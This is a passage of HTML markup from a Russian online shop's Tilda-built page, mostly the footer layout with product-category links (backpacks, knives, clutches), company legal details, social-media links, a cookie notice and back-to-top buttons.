		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="410" 				 data-field-left-res-320-value="192" 																																																																																																																																 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="448" 				 data-field-left-res-480-value="366" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="458" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="846" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/pol#delivery"style="color: inherit">Доставка</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821713' data-elem-id='1662813821713' data-elem-type='text'
				data-field-top-value="260"
		data-field-left-value="813"
				 data-field-width-value="145" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="412" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="132" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="448" 				 data-field-left-res-480-value="210" 								 data-field-width-res-480-value="115" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="458" 				 data-field-left-res-640-value="423" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="610" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/ofer"style="color: inherit">Публичная оферта</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821715' data-elem-id='1662813821715' data-elem-type='text'
				data-field-top-value="261"
		data-field-left-value="470"
				 data-field-width-value="70" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="214" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="237" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="255" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/backpacks"style="color: inherit">Рюкзаки</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821718' data-elem-id='1662813821718' data-elem-type='text'
				data-field-top-value="261"
		data-field-left-value="640"
				 data-field-width-value="39" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="214" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="237" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="255" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="260" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/knives"style="color: inherit">Ножи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821720' data-elem-id='1662813821720' data-elem-type='text'
				data-field-top-value="339"
		data-field-left-value="470"
				 data-field-width-value="56" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="292" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="315" 				 data-field-left-res-480-value="210" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="333" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="338" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/clutches"style="color: inherit">Клатчи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821722' data-elem-id='1662813821722' data-elem-type='text'
				data-field-top-value="339"
		data-field-left-value="640"
				 data-field-width-value="112" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="292" 				 data-field-left-res-320-value="192" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="315" 				 data-field-left-res-480-value="364" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="333" 				 data-field-left-res-640-value="424" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="338" 				 data-field-left-res-960-value="430" 																																																																																																																																 data-field-fontsize-res-960-value="12" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/friends"style="color: inherit">Сотрудничество</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821763' data-elem-id='1662813821763' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="83"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																						
							
			
																																																																																																																																								
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="62" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="72" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="72" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="73" 																																																																																																																																
			
					
			
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3938-3265-4962-b338-346139616638/Frame_11_1.svg' alt='' imgfield='tn_img_1662813821763' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821767' data-elem-id='1662813821767' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="146"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																						
							
			
																																																																																																																																								
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="126" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="135" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="135" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="136" 																																																																																																																																
			
					
			
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6366-3562-4561-b839-623632323765/Frame_10.svg' alt='' imgfield='tn_img_1662813821767' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821770' data-elem-id='1662813821770' data-elem-type='image'
				data-field-top-value="512"
		data-field-left-value="20"
				 data-field-width-value="59" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="60" 		 data-field-fileheight-value="30" 																						
							
			
																																																																																																																																								
				 data-field-top-res-320-value="1144" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="444" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="558" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="579" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3634-6537-4139-b530-343838646231/Frame_12.svg' alt='' imgfield='tn_img_1662813821770' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821773' data-elem-id='1662813821773' data-elem-type='text'
				data-field-top-value="472"
		data-field-left-value="20"
				 data-field-width-value="237" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="14" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="1116" 				 data-field-left-res-320-value="0" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="419" 				 data-field-left-res-480-value="10" 																																																																																																																																 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="532" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="549" 				 data-field-left-res-960-value="10" 																																																																																																																																
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821773'>Принимаем онлайн оплату</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821786' data-elem-id='1662813821786' data-elem-type='text'
				data-field-top-value="522"
		data-field-left-value="942"
				 data-field-width-value="267" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="10" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="643" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="345" 																																																																																																																								 data-field-fontsize-res-320-value="10" 
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="614" 				 data-field-left-res-480-value="212" 								 data-field-width-res-480-value="179" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="672" 				 data-field-left-res-640-value="260" 																																																																																																																																 data-field-fontsize-res-640-value="8" 
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="517" 				 data-field-left-res-960-value="706" 																																																																																																																																
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821786'>Согласен с политикой конфиденциальности</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821791' data-elem-id='1662813821791' data-elem-type='shape'
				data-field-top-value="511"
		data-field-left-value="942"
		 data-field-height-value="1" 		 data-field-width-value="242" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																						
							
			
																																																																																																																																								
				 data-field-top-res-320-value="631" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="320" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="605" 				 data-field-left-res-480-value="212" 								 data-field-width-res-480-value="144" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="663" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="230" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="507" 				 data-field-left-res-960-value="706" 																																																																																																																																
			
					
			
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																													>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821795' data-elem-id='1662813821795' data-elem-type='image'
				data-field-top-value="481"
		data-field-left-value="1150"
				 data-field-width-value="30" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="108" 		 data-field-fileheight-value="59" 																						
							
			
																																																																																																																																								
				 data-field-top-res-320-value="606" 				 data-field-left-res-320-value="291" 								 data-field-width-res-320-value="29" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="589" 				 data-field-left-res-480-value="336" 								 data-field-width-res-480-value="19" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="633" 				 data-field-left-res-640-value="457" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="477" 				 data-field-left-res-960-value="914" 																																																																																																																																
			
					
			
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3536-6665-4166-b561-393833313033/ec52aeda-2722-46ba-b.svg' alt='' imgfield='tn_img_1662813821795' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191662813821798' data-elem-id='1662813821798' data-elem-type='text'
				data-field-top-value="479"
		data-field-left-value="710"
				 data-field-width-value="216" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="16" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="530" 				 data-field-left-res-320-value="0" 																																																																																																																																 data-field-fontsize-res-320-value="15" 
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="586" 				 data-field-left-res-480-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="638" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="218" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="487" 				 data-field-left-res-960-value="499" 								 data-field-width-res-960-value="197" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662813821798'>Узнавайте о выгодных<br>предложениях первыми!</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191663159038521' data-elem-id='1663159038521' data-elem-type='text'
				data-field-top-value="594"
		data-field-left-value="470"
				 data-field-width-value="560" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="12" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="1225" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="313" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="662" 				 data-field-left-res-480-value="10" 																																																																																																																																 data-field-fontsize-res-480-value="10" 
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="734" 				 data-field-left-res-640-value="10" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="590" 				 data-field-left-res-960-value="290" 																																																																																																																																
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1663159038521'>*Meta - признана экстремистской организацией и запрещена на территории РФ</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191670874835927' data-elem-id='1670874835927' data-elem-type='text'
				data-field-top-value="200"
		data-field-left-value="250"
				 data-field-width-value="192" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="13" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="851" 				 data-field-left-res-320-value="0" 								 data-field-width-res-320-value="295" 																																																																																																																								 data-field-fontsize-res-320-value="12" 
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="249" 				 data-field-left-res-480-value="10" 								 data-field-width-res-480-value="184" 																																																																																																																								 data-field-fontsize-res-480-value="11" 
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="302" 				 data-field-left-res-640-value="10" 								 data-field-width-res-640-value="237" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="339" 				 data-field-left-res-960-value="10" 								 data-field-width-res-960-value="240" 																																																																																																																								 data-field-fontsize-res-960-value="14" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1670874835927'>ООО "ДЯГ"<br>ИНН 7810799507<br>КПП 7810799507<br>ОГРНИП 1207800092004<br>Юридический адрес: 196084, город Санкт -Петербург , Ломаная ул., д. 10 литер а, помещ . 5 н кабинет 208</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191670961100832' data-elem-id='1670961100832' data-elem-type='text'
				data-field-top-value="120"
		data-field-left-value="472"
				 data-field-width-value="253" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																																																						 data-field-fontsize-value="18" 
							
			
																																																																																																																																								
				 data-field-top-res-320-value="51" 				 data-field-left-res-320-value="90" 																																																																																																																																 data-field-fontsize-res-320-value="18" 
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="70" 				 data-field-left-res-480-value="210" 																																																																																																																																 data-field-fontsize-res-480-value="18" 
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="81" 				 data-field-left-res-640-value="260" 								 data-field-width-res-640-value="305" 																																																																																																																								 data-field-fontsize-res-640-value="20" 
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="120" 				 data-field-left-res-960-value="290" 																																																																																																																																 data-field-fontsize-res-960-value="20" 
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="https://api.whatsapp.com/send/?phone=79912220772&amp;text&amp;app_absent=0"target="_blank"style="color: inherit">написать в Whatsapp</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
																																															
				
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191695728737686' data-elem-id='1695728737686' data-elem-type='image'
				data-field-top-value="479"
		data-field-left-value="532"
				 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																						
							
			
																																																																																																																																								
				 data-field-top-res-320-value="1047" 				 data-field-left-res-320-value="54" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="494" 				 data-field-left-res-480-value="85" 								 data-field-width-res-480-value="40" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="550" 				 data-field-left-res-640-value="322" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="484" 				 data-field-left-res-960-value="352" 																																																																																																																																
			
					
			
		
		
			>

		
									
				
							<a class='tn-atom' href="https://t.me/dyagshop_bot"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6231-3438-4735-b738-356638323862/telegram.png' alt='' imgfield='tn_img_1695728737686' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191695728737696' data-elem-id='1695728737696' data-elem-type='image'
				data-field-top-value="479"
		data-field-left-value="470"
				 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																						
							
			
																																																																																																																																								
				 data-field-top-res-320-value="1047" 				 data-field-left-res-320-value="-2" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="494" 				 data-field-left-res-480-value="15" 								 data-field-width-res-480-value="40" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="550" 				 data-field-left-res-640-value="260" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="484" 				 data-field-left-res-960-value="290" 																																																																																																																																
			
					
			
		
		
			>

		
									
				
							<a class='tn-atom' href="https://vk.com/dyagshop"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3836-6466-4466-b366-363339323166/vk.png' alt='' imgfield='tn_img_1695728737696' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4906026191695728815804' data-elem-id='1695728815804' data-elem-type='image'
				data-field-top-value="483"
		data-field-left-value="594"
				 data-field-width-value="38" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value=""
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																						
							
			
																																																																																																																																								
				 data-field-top-res-320-value="1051" 				 data-field-left-res-320-value="118" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="497" 				 data-field-left-res-480-value="155" 								 data-field-width-res-480-value="32" 																																																																																																																								
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="554" 				 data-field-left-res-640-value="384" 																																																																																																																																
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="488" 				 data-field-left-res-960-value="414" 																																																																																																																																
			
					
			
		
		
			>

		
									
				
							<a class='tn-atom' href="https://www.instagram.com/dyag_official/"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6335-6130-4136-a638-306531653862/instagram.png' alt='' imgfield='tn_img_1695728815804' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
			</div> 
</div> 
<script>
											
											
											
											
											
					
					
	
		t_onReady(function () {
			t_onFuncLoad('t396_init', function () {
				t396_init('490602619');
			});
		});
	
</script>


<!-- /T396 -->

</div>


    <div id="rec507499251" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="890"  data-screen-min="980px"  >
<!-- t890 -->

	
                                      



<div class="t890">
    <button type="button"
        class="t890__arrow
                    aria-label="Back to top"
		style="">
        <svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect width="50" height="50" rx="100" fill="#3f3535"  stroke="none" />
                                                    <path d="M16 22l9-9 9 9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M25 14.2V35.9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" />
                    </svg>
    </button>
</div>

    <style>
							#rec507499251 .t890 {
				left:30px; right: unset;								bottom: 20px;			}
							</style>

    <script type="text/javascript">
        t_onReady(function() {
            t_onFuncLoad('t890_init', function () {
                t890_init('507499251', '');
            });
        });
    </script>

    <style>
        @media screen and (min-width: 981px) {
                                }
                    #rec507499251 .t890__arrow {
                border-radius: 103px;
            }
            </style>

</div>


    <div id="rec649034856" class="r t-rec t-rec_pb_60 t-screenmax-980px" style="padding-bottom:60px; " data-animationappear="off" data-record-type="890"   data-screen-max="980px" >
<!-- t890 -->

	
                                      



<div class="t890">
    <button type="button"
        class="t890__arrow
                    aria-label="Back to top"
		style="">
        <svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect width="50" height="50" rx="100" fill="#3f3535"  stroke="none" />
                                                    <path d="M16 22l9-9 9 9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M25 14.2V35.9" stroke="#ffffff" stroke-width="2" fill="none" stroke-linecap="round" />
                    </svg>
    </button>
</div>

    <style>
							#rec649034856 .t890 {
				left:1px; right: unset;								bottom: 53px;			}
							</style>

    <script type="text/javascript">
        t_onReady(function() {
            t_onFuncLoad('t890_init', function () {
                t890_init('649034856', '');
            });
        });
    </script>

    <style>
        @media screen and (min-width: 981px) {
                                }
                    #rec649034856 .t890__arrow {
                border-radius: 103px;
            }
            </style>

</div>


    <div id="rec545042888" class="r t-rec" style=" " data-animationappear="off" data-record-type="887"    >
<!-- t887 -->

	

<div class="t887 t887_closed" data-storage-item="t887cookiename_6063680" style="right:360px;">
    <div class="t887__wrapper" style="background-color:#ebebeb;width:400px">
        <div class="t887__text t-text" field="text">Этот веб-сайт использует файлы cookie, чтобы обеспечить вам наилучший опыт</div>
        <button type="button" class="t887__close-button t887__icon-close" aria-label="Close notification">
            <svg role="presentation" width="10" height="10" viewBox="0 0 23 23" xmlns="http://www.w3.org/2000/svg">
                <desc>Close</desc>
                <g fill="#000" fill-rule="evenodd">
                    <path d="M2e-7 1.41421306L1.41421378-5e-7l21.21320344 21.21320344-1.41421357 1.41421356z" />
                    <path d="M21.21320294 2e-7l1.41421356 1.41421357L1.41421306 22.62741721-5e-7 21.21320364z" />
                </g>
            </svg>
        </button>
    </div>
</div>

<script type="text/javascript">

    t_onReady(function () {
        t_onFuncLoad('t887_init', function () {
            t887_init('545042888');
        });
    });

</script>

	<style>
		#rec545042888 .t887__text {
			text-align: center;
		}
	</style>










	
				
				
					
						
		
								
		
							
					
									
		 

		 

		
	                                                        
            <style>#rec545042888 .t887__wrapper {box-shadow: 0px 0px 5px rgba(0,0,0,0.1);}</style>
                                                                                                                                                            		                                                                                                        <style> #rec545042888 .t887__wrapper { border-radius:5px; }</style>
    
</div>


    <div id="rec523565604" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="898"  data-screen-min="980px"  >
                                                    
<div 
	class="t898 t898_animate">
	
            <div class="t898__btn"
            style="bottom:53px;right:130px;left:inherit;">

                            <input type="checkbox" class="t898__btn_input" id="t898__btn_input_523565604" />
            
            <label for="t898__btn_input_523565604" class="t898__btn_label" style="background:#d16332;">
                                    <div class="t898__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg" style="background-image: url('https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg');"></div>
                
                <svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="t898__icon t898__icon-close" viewBox="0 0 23 23">
                    <g fillRule="evenodd">
